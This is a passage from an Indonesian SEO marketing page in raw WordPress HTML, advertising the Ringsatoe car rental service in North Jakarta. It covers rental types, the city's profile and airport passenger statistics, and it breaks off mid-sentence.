jakarta utara di jakarta barat di kenal dengan Rental mobil jakarta barat, di Jakarta utara jadi Rental mobil jakarta utara, di bekasi menjadi rental mobil bekasi, bogor dengan sebutan rental mobil bogor, depok sebagai rental mobil depok, tangerang sepadan dengan rental mobil tangerang serta tangerang selatan populernya rental mobil tangerang selatan</p><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span></div><div class="lwptoc_items" style="display:none;"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#PROFIL_KOTA_JAKARTA_UTARA">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">PROFIL KOTA JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#JENIS_RENTAL_MOBIL_JAKARTA_UTARA">
<span class="lwptoc_item_number">2</span>
<span class="lwptoc_item_label">JENIS RENTAL MOBIL JAKARTA UTARA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.1</span>
<span class="lwptoc_item_label">RENTAL MOBIL JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.2</span>
<span class="lwptoc_item_label">SEWA MOBIL JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_TANPA_SUPIR_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.3</span>
<span class="lwptoc_item_label">RENTAL MOBIL TANPA SUPIR JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_TANPA_SUPIR_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.4</span>
<span class="lwptoc_item_label">SEWA MOBIL TANPA SUPIR JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_TERDEKAT_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.5</span>
<span class="lwptoc_item_label">RENTAL MOBIL TERDEKAT JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_TERDEKAT_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.6</span>
<span class="lwptoc_item_label">SEWA MOBIL TERDEKAT JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_HARIAN_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.7</span>
<span class="lwptoc_item_label">RENTAL MOBIL HARIAN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_HARIAN_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.8</span>
<span class="lwptoc_item_label">SEWA MOBIL HARIAN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_MINGGUAN_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.9</span>
<span class="lwptoc_item_label">RENTAL MOBIL MINGGUAN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_MINGGUAN_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.10</span>
<span class="lwptoc_item_label">SEWA MOBIL MINGGUAN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_BULANAN_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.11</span>
<span class="lwptoc_item_label">RENTAL MOBIL BULANAN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_BULANAN_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.12</span>
<span class="lwptoc_item_label">SEWA MOBIL BULANAN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_24_JAM_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.13</span>
<span class="lwptoc_item_label">RENTAL MOBIL 24 JAM JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_24_JAM_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.14</span>
<span class="lwptoc_item_label">SEWA MOBIL 24 JAM JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_DROP_ONLY_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.15</span>
<span class="lwptoc_item_label">RENTAL MOBIL DROP ONLY JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_DROP_ONLY_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.16</span>
<span class="lwptoc_item_label">SEWA MOBIL DROP ONLY JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_BANDARA_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.17</span>
<span class="lwptoc_item_label">RENTAL MOBIL BANDARA JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#SEWA_MOBIL_BANDARA_JAKARTA_UTARA">
<span class="lwptoc_item_number">2.18</span>
<span class="lwptoc_item_label">SEWA MOBIL BANDARA JAKARTA UTARA</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#HARGA_RENTAL_MOBIL_JAKARTA_UTARA">
<span class="lwptoc_item_number">3</span>
<span class="lwptoc_item_label">HARGA RENTAL MOBIL JAKARTA UTARA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#DAFTAR_HARGA_RENTAL_MOBIL_JAKARTA_UTARA_HARIAN">
<span class="lwptoc_item_number">3.1</span>
<span class="lwptoc_item_label">DAFTAR HARGA RENTAL MOBIL JAKARTA UTARA HARIAN</span>
</a></div><div class="lwptoc_item">    <a href="#DAFTAR_HARGA_SEWA_MOBIL_JAKARTA_UTARA_DROP_ONLY">
<span class="lwptoc_item_number">3.2</span>
<span class="lwptoc_item_label">DAFTAR HARGA SEWA MOBIL JAKARTA UTARA DROP ONLY</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#CARA_SEWA_MOBIL_JAKARTA_UTARA">
<span class="lwptoc_item_number">4</span>
<span class="lwptoc_item_label">CARA SEWA MOBIL JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RAGAM_UNIT_MOBIL_YANG_DI_SEWAKAN">
<span class="lwptoc_item_number">5</span>
<span class="lwptoc_item_label">RAGAM UNIT MOBIL YANG DI SEWAKAN</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_MPV_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.1</span>
<span class="lwptoc_item_label">RENTAL MOBIL MPV JAKARTA UTARA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_INNOVA_REBORN_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.1.1</span>
<span class="lwptoc_item_label">RENTAL MOBIL INNOVA REBORN JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_AVANZA_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.1.2</span>
<span class="lwptoc_item_label">RENTAL MOBIL AVANZA JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_ERTIGA_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.1.3</span>
<span class="lwptoc_item_label">RENTAL MOBIL ERTIGA JAKARTA UTARA</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_SUV_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.2</span>
<span class="lwptoc_item_label">RENTAL MOBIL SUV JAKARTA UTARA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_FORTUNER_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.2.1</span>
<span class="lwptoc_item_label">RENTAL MOBIL FORTUNER JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_PAJERO_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.2.2</span>
<span class="lwptoc_item_label">RENTAL MOBIL PAJERO JAKARTA UTARA</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_PREMIUM_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.3</span>
<span class="lwptoc_item_label">RENTAL MOBIL PREMIUM JAKARTA UTARA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_ALPHARD_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.3.1</span>
<span class="lwptoc_item_label">RENTAL MOBIL ALPHARD JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_HYUNDAI_H1_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.3.2</span>
<span class="lwptoc_item_label">RENTAL MOBIL HYUNDAI H1 JAKARTA UTARA</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_MINIBUS_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.4</span>
<span class="lwptoc_item_label">RENTAL MOBIL MINIBUS JAKARTA UTARA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_HIACE_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.4.1</span>
<span class="lwptoc_item_label">RENTAL MOBIL HIACE JAKARTA UTARA</span>
</a></div><div class="lwptoc_item">    <a href="#RENTAL_MOBIL_ELF_JAKARTA_UTARA">
<span class="lwptoc_item_number">5.4.2</span>
<span class="lwptoc_item_label">RENTAL MOBIL ELF JAKARTA UTARA</span>
</a></div></div></div></div></div><div class="lwptoc_item">    <a href="#HUBUNGI_KONTAK_RINGSATOE_RENTAL_MOBIL_JAKARTA_UTARA">
<span class="lwptoc_item_number">6</span>
<span class="lwptoc_item_label">HUBUNGI KONTAK RINGSATOE RENTAL MOBIL JAKARTA UTARA</span>
</a></div></div></div></div></div><h2 class="wp-block-heading"><span id="PROFIL_KOTA_JAKARTA_UTARA">PROFIL KOTA JAKARTA UTARA</span></h2><p class="has-black-color has-text-color">Kota Administrasi <a style="text-decoration: none ;" href="https://www.google.co.id/maps/place/North+Jakarta,+North+Jakarta+City,+Jakarta/@-6.1358814,106.7718597,12z/data=!3m1!4b1!4m5!3m4!1s0x2e69f58ab1132fd5:0x2623f5a6c83f3b27!8m2!3d-6.1554057!4d106.8926634?hl=en-GB" target="_blank" rel="noreferrer noopener">Jakarta Utara</a>&nbsp;adalah nama sebuah&nbsp;kota administrasi&nbsp;di bagian utara&nbsp;Daerah Khusus Ibukota Jakarta. Kantor Walikota Administrasi Jakarta Utara terletak di&nbsp;Kecamatan Tanjung Priok. Jakarta Utara dibentuk berdasarkan Peraturan Pemerintah Nomor 25 Tahun 1978. Pada tahun 2020 jumlah penduduk kota Jakarta Utara berjumlah sebanyak 1.843.537&nbsp;jiwa.[2]. Di Jakarta Utara terletak beberapa&nbsp;pelabuhan, diantaranya&nbsp;Pelabuhan Tanjung Priok&nbsp;dan pelabuhan&nbsp;Pelabuhan Sunda Kelapa.</p><p>Sebagai kota administrasi, Jakarta Utara bukanlah daerah otonom sehingga tidak memiliki&nbsp;DPRD&nbsp;tersendiri. Walikota Jakarta Utara diangkat oleh&nbsp;gubernur DKI Jakarta&nbsp;atas pertimbangan&nbsp;DPRD. Di sebelah utara Jakarta Utara berbatasan dengan&nbsp;Laut Jawa, di sebelah timur dengan&nbsp;Bekasi, di sebelah selatan dengan&nbsp;Jakarta Barat,&nbsp;Jakarta Pusat&nbsp;dan&nbsp;Jakarta Timur. Di sebelah barat Jakarta Utara berbatasan dengan&nbsp;Tangerang. Sumber wikipedia</p><h2 class="has-text-align-center wp-block-heading"><span id="JENIS_RENTAL_MOBIL_JAKARTA_UTARA">JENIS RENTAL MOBIL JAKARTA UTARA</span></h2><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://ringsatoe.com/" target="_blank" rel="noreferrer noopener"><strong>Ringsatoe.com</strong></a> sebagai salah satu rental mobil yang beroperasi di Jakarta utara dan jabodetabek memiliki aneka macam sistem rental mobil yang ada antara lain sebagai berikut:</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-e1640418701332.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-683" width="500" height="333" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 2"><noscript><img decoding="async" src="http://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-e1640418701332.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-683" width="500" height="333" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 2"></noscript><figcaption>18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &amp; TERDEKAT</figcaption></figure></div><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_JAKARTA_UTARA">RENTAL MOBIL JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Rental mobil jakarta utara memberikan Cara mudah melakukan penyewaan mobil di Jakarta utara di sebabkan banyak yang memiliki agency rental mobil, ringsatoe merupakan salah satu <a style="text-decoration: none ;" href="https://www.olisrentalmobiljakarta.com/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">Rental mobil jakarta utara</a> yang berintegritas nikmati perjalanan dengan supir yang berpengalaman layanan Rental mobil jakarta utara antara lain sebagai berikut: Rental mobil jakarta utara 24 jam lepas kunci, rental mobil 24 jam terdekat, rental mobil 24 jam Jakarta utara rental mobil 24 jam, rental mobil luar kota lepas kunci, Rental mobil jakarta utara, rental mobil bulanan lepas kunci</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_JAKARTA_UTARA">SEWA MOBIL JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Sewa mobil Jakarta utara adalah salah satu jenis atau cara melakukan penyewaan di ringsatoe dan dapatkan kemudahan dalam hal pemilihan unit mobil yang di inginkan. <a style="text-decoration: none ;" href="https://www.olisrentalmobiljakarta.com/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">Sewa mobil Jakarta utara</a> memiliki pengertian melakukan peyewaan mobil dalam waktu tertentu yang berada di kawasan Jakarta utara. ringsatoe sebagai Rental mobil jakarta utara selalu memberikan pilihan unit terbaik untuk menunjang mobilitas anda layanan Rental mobil jakarta utara meliputi antara lain sebagai berikut: sewa mobil Jakarta utara 24 jam, sewa mobil lepas kunci bulanan, sewa mobil di Jakarta utara tanpa supir, sewa mobil lepas kunci luar kota, sewa mobil bulanan Jakarta utara, sewa mobil 24 jam, sewa mobil lepas kunci keluar kota, sewa mobil bulanan lepas kunci, sewa mobil 24 jam Jakarta utara</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_TANPA_SUPIR_JAKARTA_UTARA">RENTAL MOBIL TANPA SUPIR JAKARTA UTARA</span></h3><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">Rental mobil tanpa supir</a> Jakarta utara yaitu penyewaan mobil tanpa menggunakan supir atau pengemudi, jenis sewa ini memiliki banyak peminat yang lebih di kenal rental mobil lepas kunci. cara penyewaan ini menjadi salah satu pilihan di ringsatoe, sehingga para konsumen itu mendapat berbagai pilihan alternatif apabila menginginkan penyewaan mobil. Ringsatoe sebagai Rental mobil jakarta utara yang mengutamakan pelayanan selalu terdepan untuk melalayani keinginan konsumen</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_TANPA_SUPIR_JAKARTA_UTARA">SEWA MOBIL TANPA SUPIR JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Sewa mobil tanpa supir istilah dan pengertiannya sama denga rental mobil tanpa supir yang berarti konsumen menyewa mobil tanpa mengunakan supir lebih popular di sebut sewa mobil lepas kunci. Banyak faktor kenapa pilihan sewa mobil tanpa supir ini banyak menjadi alternatif pilhan, hal ini disebabkan mungkin jumlah penumpang yang akan menggunakan mobil sesuai kapasitas tempat duduk yang ada di mobil sehingga lebih mengurangi kost yang akan di keluarkan oleh konsumen. kami sebagai <a style="text-decoration: none ;" href="https://www.tedorentcar.com/" target="_blank" rel="noopener">Rental mobil Jakarta</a> utara selalu akan memberikan hal terbaik untuk konsumen</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_TERDEKAT_JAKARTA_UTARA">RENTAL MOBIL TERDEKAT JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Rental mobil terdekat Jakarta utara adalah tempat penyewaan mobil yang lokasinya dekat dengan konsumen karena kami hadir di seluruh wilayah Jakarta utara dan sekitarnya. Setiap manusia yang akan melakukan sesuatu, pastinya menginginkan lebih mudah di jangkau agar mempermudah pekerjaannya dan menghemat waktu. Hal ini berlaku dengan penyewaan mobil dan juga calon konsumen akan mencari rental mobil terdekat. apabila dia membutuhkan penyewaan mobil sehingga dia lebih cepat melakukan komunikasi dan lebih akrab dengan daerah sekitarnya. ringsatoe sebagai Rental mobil jakarta utara ada di sekitar anda sebagai <a style="text-decoration: none ;" href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">rental mobil jakarta terdekat</a>.</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_TERDEKAT_JAKARTA_UTARA">SEWA MOBIL TERDEKAT JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Sewa mobil terdekat Jakarta utara sama seperti halnya rental mobil terdekat hanya di bedakan dengan kata penyebutan ,tetapi pada prinsipnya pelayanannya sama. Memilih sewa mobil terdekat di Jakarta utara merupakan pilihan yang tepat karena akan memudahkan anda dalam segala efefektivitas akan mudah mendapatkan peluang yang anda impikan di karenakan penunjang anda di bidang trasportasi tahap awal terselesaikan. Jangan sia siakan waktu anda hanya mengurus penyewaan mobil untuk menunjang aktivitas anda. Segala urusan Rental mobil jakarta utara atau <a style="text-decoration: none ;" href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">rental mobil Jakarta murah</a> utara serahkan kepada ringsatoe sebagai Representatif dari sewa mobil terdekat Jakarta utara</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_HARIAN_JAKARTA_UTARA">RENTAL MOBIL HARIAN JAKARTA UTARA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></h3><p class="has-black-color has-text-color">Rental mobil harian Jakarta utara adalah sistem peminjaman mobil berdasarkan harian tentunya pembayarannya juga di bayar setiap hari. Selalu ada kesempatan bagi anda yang membutuhkan rental mobil untuk urusan pekerjaan urusan keluarga untuk berwisata, rental mobil harian solusinya, rental mobil harian dengan supir membuat anda nyaman segala urusan dan aktifitas anda. ringsatoe sebagai <a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">Rental mobil jakarta utara</a> yang selalu konsisten dalam pelayanan selalu menunggu kotak anda apabila di butuhkan, dengan prosedur atau syarat syarat yang mudah kenderaan akan segera di kirim ke tempat anda</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_HARIAN_JAKARTA_UTARA">SEWA MOBIL HARIAN JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Sewa mobil harian Jakarta utara Solusi terbaik untuk melakukan penyewaan mobil dengan durasi harian dan sistem pembayarannya juga setiap hari setelah mobil di gunakan. dengan menghubungi ringsatoe sebagai <a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">sewa mobil Jakarta utara</a> terpercaya keinginan anda akan selalu di perhatikan. Dengan kepercayaan yang di berikan kepada kami hal ini menjadikan motivasi yang baik untuk meningkatkan pelayanan yang akan di berikan perusahaan kepada para konsumen</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_MINGGUAN_JAKARTA_UTARA">RENTAL MOBIL MINGGUAN JAKARTA UTARA</span></h3><p>Rental mobil mingguan adalah penyewaan mobil dengan jangka waktu setiap minggu dengan sistem pembayaran yang telah di sepakati bersama antara pemilik rental mobil dan konsumen. Hal ini sering terjadi apabila konsumen membutuhkan armada mobil yang di sewa sesuai keperluannya dengan jangka watu seminggu atau 7 hari. kebutuhan rental mobil for minggu tentu menguntungkan para konsumen dari pada penyewaan harian karena akan mengurangi kost di sebabkan biaya yang di keluarkan lebih sedikit kalau di hitung rata rata for hari</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_MINGGUAN_JAKARTA_UTARA">SEWA MOBIL MINGGUAN JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">sewa mobil mingguan Jakarta utara dari Ringsatoe merupakan <a style="text-decoration: none ;" href="https://www.olisrentalmobiljakarta.com/" target="_blank" rel="noreferrer noopener">Rental mobil Jakarta</a> utara dengan berbagai variasi rental atau sewa mobil sesuai kebutuhan konsumen. sewa mobil mingguan adalah salah satu varian yang ada dengan sistem penyewaan minimal peminjaman 7 hari atau seminggu tentunya dengan peminjaman mingguan lebih murah harga kalau di banding rata rata peminjaman harian</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_BULANAN_JAKARTA_UTARA">RENTAL MOBIL BULANAN JAKARTA UTARA</span></h3><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/" target="_blank" rel="noreferrer noopener">Rental mobil bulanan</a> Jakarta utara adalah rental mobil dengan pembayaran bulanan baik menggunakan supir atau tidak menggunakan supir, Dengan mobilitas Jakarta utara yang sangat tinggi maka di Jakarta utara banyak perusahaan yang membuka usahanya baik front office maupun cabang perusahaan dari daerah atau luar negeri. Hal ini menjadikan peluang para perusahaan rental mobil untuk membangun usaha penyewaan mobil, persaingan ketat di dunia rental mobil sangat kompotitf. Dengan begitu banyak perusahaan yang ada di Jakarta utara tentunya mereka membutuhkan alat trasportasi yang siap dan prima. Rental mobil jakarta utara dari ringsatoe memberikan penawaran penyewaan rental mobil bulanan sehingga menghemat biasa sewa apabila melakukan rental mobil di ringsatoe</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_BULANAN_JAKARTA_UTARA">SEWA MOBIL BULANAN JAKARTA UTARA</span></h3><p>Sewa mobil bulanan Jakarta utara sangat menguntungkan perusahaan sangat mengurangi cost perusahaan di bidang trasportasi, karena transportasi membutuhkan service berkala hal ini bisa memperlambat aktivitas perusahaan keuntungan perusahaan apabila melakukan penyewaan mobil di rental mobil yang ada semua aktifitas selalu berjalan dengan lancar. Apabila salah satu kendaraan yang beroperasi mengalami masalah, biasanya para rental itu memberikan mobil pengganti untuk aktivitas para karyawan perusahaan</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_24_JAM_JAKARTA_UTARA">RENTAL MOBIL 24 JAM JAKARTA UTARA</span></h3><p class="has-black-color has-text-color">Rental mobil 24 jam pengertiannya rental mobil bisa di hubungi kapan saja hal ini untuk membantu para konsumen yang mebutuhkan mobil dadakan, atau seseorang membutuhkan memobil untuk keperluan besok tapi lupa pemesanan pada hari sebelumnya. Ringsatoe sebagai <a style="text-decoration: none ;" href="https://www.olisrentalmobiljakarta.com/" target="_blank" rel="noreferrer noopener">sewa mobil Jakarta</a> utara sangat memahami kebutuhan para konsumen sehingga aneka macam fasilitas rental mobil di sediakan</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_24_JAM_JAKARTA_UTARA">SEWA MOBIL 24 JAM JAKARTA UTARA</span></h3><p>Kapan anda membutuhkan rental mobil? kami dari ringsatoe sebagai Rental mobil jakarta utara selalu siap melayani kebutuhan anda selama 24 jam, tentunya anda menghubungi kami dengan melengkapi syarat syarat yang di butuhkan seperti ktp dan lokasi penjemputan untuk memudahkan penjemputan dan uang muka menghindari order fiktif yang sering terjadi</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_DROP_ONLY_JAKARTA_UTARA">RENTAL MOBIL DROP ONLY JAKARTA UTARA</span></h3><p>Rental mobil drop only Jakarta utara atau drop off adalah apabila anda membutuhkan rental mobil drop only atau peminjaman mobil untuk mengantar anda atau tamu ke suatu tempat setelah itu selesai. ringsatoe sebagai Rental mobil jakarta utara akan melayani anda karena di dukung oleh berbagai armada yang ada, pengemudi yang berpengalaman di fasilitasi smartphone android untuk memudahkan mereka berkomunikasi dengan pelanggan melalui sosial media berupa whatsupp atau telegram, serta ruang kabin mobil yang bersih</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_DROP_ONLY_JAKARTA_UTARA">SEWA MOBIL DROP ONLY JAKARTA UTARA</span></h3><p>Sewa mobil drop only Jakarta utara adalah penyewaan mobil dengan cara pengantaran di satu tujuan yang disepakati. ringsatoe sebagai Rental mobil jakarta utara sangat berpengalaman dengan layanan ini. Tujuannya baik dalam kota atau luar kota kami selalu bersedia melakukan yang terbaik untuk para konsumen. Pengalaman yang di miliki dengan menghadapi berbagai karakter orang yang berasal dari berbagai suku ras dan golongan yang berada di negara kesatuan republik indonesia merupakan hal yang selalu kami hadapi setiap hari, jadi percayakan kepada kami apabila anda membutuhkan rental mobil spesialist drop off</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-1.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-684" width="500" height="333" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 3" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-1.jpg 500w, https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-1-300x200.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"><noscript><img decoding="async" src="http://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-1.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-684" width="500" height="333" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 3" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-1.jpg 500w, https://ringsatoe.com/wp-content/uploads/2021/12/18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-TERDEKAT-1-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption>18-JENIS-JASA-RENTAL-MOBIL-JAKARTA-HARGA-MURAH-24-JAM-TERBAIK-&amp;-TERDEKAT</figcaption></figure></div><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_BANDARA_JAKARTA_UTARA">RENTAL MOBIL BANDARA JAKARTA UTARA</span></h3><p>Rental mobil bandara Jakarta utara adalah penyewaan mobil khusus pengantaran ke bandara atau penjemputan dari bandara soekarno hatta atau bandara halim perdanakusuma. Angkasa Pura II selaku pengelola bandara soekarno hatta, melalui Kantor Cabang Utama Bandara Internasional Soekarno-Hatta mencatat sepanjang tahun 2017,&nbsp; jumlah penumpang mencapai 63,015,620 jiwa.&nbsp;Angka tersebut naik 8 persen jika dibandingkan dengan tahun 2016 yang sebelumnya hanya mencapai 58,195,484 penumpang.</p><p>Adapun lonjakan paling tajam terjadi pada penumpang rute internasional atau luar negeri yang mencapai 12 persen jika dibandingkan tahun 2016. Pada tahun 2016 penumpang Internasional sebanyak 13,131,035 penumpang. Pada 2017 tembus mencapai 14,718,973 penumpang</p><p class="has-black-color has-text-color">Kebutuhan rental mobil di bandara sangat tinggi di karenakan bandara soekarno hatta untuk itu mobilitas dan kecepatan dan ketepatan di butuhkan karena para calon konsumen memiliki urusan berbeda satu sama lain. Ringsatoe sebagai <a style="text-decoration: none ;" href="https://www.saungrental.net/" target="_blank" rel="noopener">Rental mobil Jakarta</a> utara yang beroperasi di bandara selalu tunduk dengan aturan yang berlaku di bandara</p><h3 class="wp-block-heading"><span id="SEWA_MOBIL_BANDARA_JAKARTA_UTARA">SEWA MOBIL BANDARA JAKARTA UTARA</span></h3><p>Sewa mobil bandara Jakarta utara adalah sebuah sistem pelayanan kepada para penumpang yang bertujuan menuju bandara atau dari bandara menuju tempat yang di tentukan konsumen. penumpang dalam negeri atau domestik mengalami kenaikan sebesar 7 persen. Pada tahun 2016 jumlah penumpang sebanyak 45,064,449 penumpang. Sedangkan pada tahun 2017 menembus 48,295,647 penumpang. Senada dengan 